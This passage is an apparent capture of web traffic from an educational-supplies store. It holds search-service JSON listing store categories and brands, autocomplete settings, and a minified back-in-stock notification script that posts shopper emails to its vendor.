publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/sale/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e0bb673-781e-4ba0-ac2f-ac7686a1669c","id":"5917","p_id":"37"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"Rolled Border Sets","n_l":"rolled border set","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-border-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7341","p_id":"58"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1292
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1762665331,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":0,"show_description":false,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":null,"is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":5082,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":false,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":null,"textColorOnHover":"#333","padding":null,"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","headerTextColor":"#9b9b9b","headerTextColorOnHover":"#333","headerBackgroundColor":"#fff","isDimOnFocus":false,"subItemColor":"#666","subItemColorOnHover":"#333","subItemBackgroundColorOnHover":"#f2f2f2"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":null,"order":{"desktop":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}],"tablet":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}],"mobile":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"product":{"border":null,"borderRadius":null,"backgroundColor":null,"showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","shadow":null,"dimensions":null,"info":null,"imageRatio":null,"padding":null,"showBorderOnHover":null,"title":{"color":"#666","font":null},"price":{"isActive":true,"font":null},"compare":{"font":null},"sku":{"font":null},"description":{"isActive":false,"font":null,"maxDescriptionCharacters":null}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true}}

--- FILE ---
content_type: text/javascript
request_url: https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378
body_size: 9241
content:
var InStockNotifyApp=function(){var v="Enter your email address to be notified when this item is back in stock.",y="Thank you! we will email you when this item is back in stock.",p="Notify Me",w="Please enter a valid email address",t=["discontinued","no longer available","call to order","call us to order"],h=[],b=".productView-product",k=".product-details",d="button button--primary",g=".alertBox.productAttributes-message",nt="d138b15bd24147d5aacd6c17dacc434f",tt="c775968fd47545429236ecb5a148fb12",it="7.0",rt="https://www.instocknotify.net/FormData/PostData/",e="",ut="Email Address",ft=!1,u="",et=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},n=function(n,t){n&&(n.style.display=t)},i=function(t){var i=document.querySelector("#InStockNotifyComplete"),r=document.querySelector("#InStockNotifyInvalidEmail"),u=document.querySelector("#InStockNotifyOutOfStock"),f=document.querySelector("#InStockNotifyEmail"),e=document.querySelector("#InStockNotifyButton"),o=document.querySelector(g);t===1&&(n(i,"none"),n(r,"none"),n(u,"block"),n(f,"block"),n(e,"block"),n(o,"none"));t===2&&(n(i,"block"),n(r,"none"),n(u,"none"),n(f,"none"),n(e,"none"));t===3&&(n(i,"none"),n(r,"block"),n(u,"block"),n(f,"block"),n(e,"block"))},ot=function(){var n=document.querySelector("#instocknotify-container");return!n||n.length===0?!1:!0},st=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},ht=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px;"),n},c=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ct=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyOutOfStock"),n.innerHTML=v,n},lt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyInvalidEmail"),n.setAttribute("style","color:#FF0000;"),n.innerHTML=w,n},at=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyEmail"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyEmailAddress"),n.setAttribute("name","user"),n.setAttribute("type","text"),n.setAttribute("class","form-input"),n.setAttribute("placeholder",ut),n.setAttribute("style","margin-top: 1rem; width:90%;"),n.setAttribute("maxLength","128"),t.appendChild(n),t},vt=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyButton"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyClick"),n.setAttribute("name","InStockNotifyClick"),n.setAttribute("type","button"),n.setAttribute("class",d),n.setAttribute("style","margin-top: 1rem;"),n.setAttribute("value",p),t.appendChild(n),t},yt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyComplete"),n.innerHTML=y,n},pt=function(){var n=ht();return n.appendChild(c()),n.appendChild(ct()),n.appendChild(lt()),n.appendChild(at()),n.appendChild(vt()),n.appendChild(yt()),n.appendChild(c()),n},o=function(){var n=document.querySelector("#instocknotify-container"),f,t,r;n||(wt(),n=document.querySelector("#instocknotify-container"));n&&(f=n.innerHTML,f.length===0&&(n.appendChild(pt()),i(1),t=document.querySelector("#InStockNotifyClick"),t&&t.addEventListener("click",function(){if(!ri()){alert("Please select all options");return}var n=document.querySelector("#InStockNotifyEmailAddress"),t=et(n.value);if(!t){i(3);return}ni()}),u&&(r=document.querySelector("#InStockNotifyEmailAddress"),r&&(r.value=u))))},l=function(){var n=document.querySelector("#instocknotify-container");n&&(n.innerHTML="")},wt=function(){var t,r,u;if(!ot()&&(t=document.createElement("div"),t.setAttribute("id","instocknotify-container"),r=f(),r)){if(e&&st(e))u=document.querySelector(e),u.parentNode.insertBefore(t,u);else{var h=r.querySelectorAll("input"),c=r.querySelectorAll("button"),n=!1;h.forEach(function(i){i.type!=="submit"||n||(i.parentNode.insertBefore(t,i),n=!0)});n||c.forEach(function(i){i.type==="submit"&&i.value&&!n&&(i.parentNode.insertBefore(t,i),n=!0)});n||(r.appendChild(t),n=!0)}o();i(1);s()}},bt=function(){var u=!1,r="",f=document.querySelector(b),e=document.querySelector(k),n,i;if(f)for(r=f.innerHTML,n=0;n<t.length;n++)r.toLowerCase().indexOf(t[n].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[n]),u=!0,n=t.length+1);if(e)for(r=e.innerHTML,i=0;i<t.length;i++)r.toLowerCase().indexOf(t[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[i]),u=!0,i=t.length+1);return u},kt=function(n){if(h.length>0){var i=!1,t=0,r=n.elements;return r.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(t=parseInt(n.value))}),h.includes(t)&&(console.log("InStockNotify - SuppressByProduct: "+t),i=!0),i}return!1},dt=function(){var n=f();return gt(n)},gt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},f=function(){var n=null,t=document.querySelectorAll("form");return t.forEach(function(t){var u,i,r;n||(u=t.getAttribute("data-cart-item-add"),u!==null&&(n=t));n||(i=t.getAttribute("action"),i&&i.indexOf("cart.php")>0&&(r=t.elements,r&&r.forEach(function(i){i.name==="action"&&i.value==="add"&&i.type==="hidden"&&(n=t)})))}),n},ni=function(){var f=!0,t=document.querySelector("#InStockNotifyEmailAddress"),r,n;u=t&&t.value;r={email:u,merchantId:nt,merchantAPI:tt,version:it,cartData:dt()};n=ti("POST",rt);n.setRequestHeader("Content-Type","application/json");n.onload=function(){f=n.responseText==="success"?!0:!1};n.send(JSON.stringify(r));i(2)},ti=function(n,t){var i=new XMLHttpRequest;return"withCredentials"in i?i.open(n,t,!0):typeof XDomainRequest!="undefined"?(i=new XDomainRequest,i.open(n,t)):i=null,i},a=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"block")},s=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"none")},ui=function(){var n=document.querySelector("#instocknotify-container");n&&n.parentNode.removeChild(n)},ii=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),u=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){r()},150)});for(n=0;n<u.length;n++)u[n].addEventListener("click",function(){setTimeout(function(){r()},150)})},r=function(){var r=f(),c,h,p,w,b,e,k,t;if(!r||kt(r)||bt())return!0;var u=[],v="",y="",n="",d=r.querySelectorAll("input"),g=r.querySelectorAll("select");for(d.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(v=n.value);n.name==="action"&&n.type==="hidden"&&(y=n.value);n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),g.forEach(function(n){n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),c=0;c<u.length;c++)h=u[c],n.length>0&&(n=n+"&"),p=r.querySelectorAll("select[name='"+h+"']"),p.forEach(function(t){for(var r=t.options,i=0;i<r.length;i++)r[i].selected&&(n=n+h+"="+t.value)}),w=r.querySelectorAll("input[name='"+h+"']"),w.forEach(function(t){t.checked&&(n=n+h+"="+t.value)});return b="/remote/v1/product-attributes/"+v,e="action="+y+"&product_id="+v,n.length>0&&(e=e+"&"+n),e=e+"&qty[]=1",k=encodeURI(e),t=new XMLHttpRequest,t.open("POST",b),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.setRequestHeader("x-xsrf-token",BCData.csrf_token),t.onload=function(){if(t.status===200){var n=JSON.parse(t.responseText);try{ft&&!n.data.purchasable?(o(),i(1),a()):!n.data.instock&&n.data.purchasable?(o(),i(1),a()):(l(),s())}catch(r){}}else t.status!==200&&(l(),s())},t.send(k),!0},ri=function(){for(var k,t,d,s,h,y,p,c,g,l,w,r,a,b,v,nt,n=[],u=f(),e=u.querySelectorAll("select[name^='attribute[']"),o=u.querySelectorAll("input[name^='attribute[']"),i=0;i<e.length;i++)k=e[i].getAttribute("required"),k!==null&&(n.includes(e[i].name)||n.push(e[i].name));for(t=0;t<o.length;t++)d=o[t].getAttribute("required"),d!==null&&(n.includes(o[t].name)||n.push(o[t].name));for(s=!0,h=0;h<n.length;h++){for(y=n[h],p=u.querySelectorAll("select[name='"+y+"']"),c=0,g=p.length;c<g;c++){for(l=p[c].options,w=!1,r=0;r<l.length;r++)l[r].selected&&l[r].value&&(w=!0);w||(s=!1)}for(a=u.querySelectorAll("input[name='"+y+"']"),b=!1,v=0,nt=a.length;v<nt;v++)a[v].checked&&(b=!0);!b&&a.length>0&&(s=!1)}return s};return{init:function(){var n,t;ii();n=document.getElementById("instocknotify-app-script");n?(t=n.getAttribute("data-delay-start"),t?setTimeout(function(){r()},t):setTimeout(function(){r()},250)):setTimeout(function(){r()},250)}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&narrow_by=Book+Series,Mastering+Basic+Skills%C2%AE&narrow_by_filters=[[%22Book+Series%22,[%22Mastering+Basic+Skills%C2%AE%22]]]&pagenum=1&sort_by=relevency&original_category_id=23&serp=Shop+All&original_smart_navigation=Shop+All&products=10079,13775,10086,10085,10084,10083,10082,10081,10080,10078,10077&rescount=11&products_per_page=32&qs=%253Ffilters%253DBook%252BSeries%252CMastering%252BBasic%252BSkills%2525C2%2525AE&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1762672040&st=g01K9KQ1WNCNG95RBQWP57JBD78&prev_up_type=20&doc_ref=
body_size: -241
content:
{"isp_token":"g01K9KQ1WNCNG95RBQWP57JBD78"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1762672040&doc_ref=&qs=%253Ffilters%253DBook%252BSeries%252CMastering%252BBasic%252BSkills%2525C2%2525AE
body_size: -120
content:
{"isp_token":"g01K9KQ1WNCNG95RBQWP57JBD78"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1762672040100&api_type=json&c=1&st=
body_size: 7624
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/df996359-0da8-4eeb-8ee8-178264d9cee2","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 